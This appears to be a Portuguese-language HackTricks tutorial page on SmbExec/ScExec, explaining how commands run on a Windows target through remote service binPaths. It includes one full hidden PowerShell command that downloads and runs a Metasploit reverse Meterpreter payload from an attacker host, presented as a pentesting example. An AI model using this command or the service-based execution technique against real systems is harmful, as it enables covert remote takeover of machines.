4.6 KiB

SmbExec/ScExec

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

-

Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!

-

Descubra A Família PEASS, nossa coleção exclusiva de NFTs

-

Adquira o swag oficial do PEASS & HackTricks

-

Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.

-

Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e hacktricks-cloud repo.

Como funciona

Smbexec funciona como o Psexec. Neste exemplo, em vez de apontar o "binpath" para um executável malicioso dentro da vítima, vamos apontá-lo para cmd.exe ou powershell.exe e um deles irá baixar e executar o backdoor.

SMBExec

Vamos ver o que acontece quando o smbexec é executado, olhando para ele do lado do atacante e do alvo:

Então, sabemos que ele cria um serviço "BTOBTO". Mas esse serviço não está presente na máquina de destino quando fazemos uma sc query. Os logs do sistema revelam uma pista do que aconteceu:

O nome do arquivo de serviço contém uma string de comando para executar (%COMSPEC% aponta para o caminho absoluto do cmd.exe). Ele ecoa o comando a ser executado para um arquivo bat, redireciona o stdout e stderr para um arquivo Temp, em seguida, executa o arquivo bat e o exclui. De volta ao Kali, o script Python então puxa o arquivo de saída via SMB e exibe o conteúdo em nosso "pseudo-shell". Para cada comando que digitamos em nosso "shell", um novo serviço é criado e o processo é repetido. É por isso que ele não precisa soltar um binário, ele apenas executa cada comando desejado como um novo serviço. Definitivamente mais furtivo, mas como vimos, um log de eventos é criado para cada comando executado. Ainda é uma maneira muito inteligente de obter um "shell" não interativo!

SMBExec manual

Ou executando comandos via serviços

Como smbexec demonstrou, é possível executar comandos diretamente a partir de binPaths de serviço em vez de precisar de um binário. Este pode ser um truque útil para manter em seu bolso se você precisar apenas executar um comando arbitrário em uma máquina Windows de destino. Como um exemplo rápido, vamos obter um shell Meterpreter usando um serviço remoto sem um binário.

Vamos usar o módulo web_delivery do Metasploit e escolher um alvo PowerShell com uma carga útil reversa do Meterpreter. O ouvinte é configurado e ele nos diz o comando a ser executado na máquina de destino:

powershell.exe -nop -w hidden -c $k=new-object net.webclient;$k.proxy=[Net.WebRequest]::GetSystemWebProxy();$k.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $k.downloadstring('http://10.9.122.8:8080/AZPLhG9txdFhS9n');



A partir do nosso computador de ataque Windows, criamos um serviço remoto ("metpsh") e definimos o binPath para executar cmd.exe com nossa carga útil:

E então iniciamos:

Ele apresenta erro porque nosso serviço não responde, mas se olharmos para nosso ouvinte Metasploit, veremos que a chamada foi feita e a carga útil executada.

Todas as informações foram extraídas daqui: https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/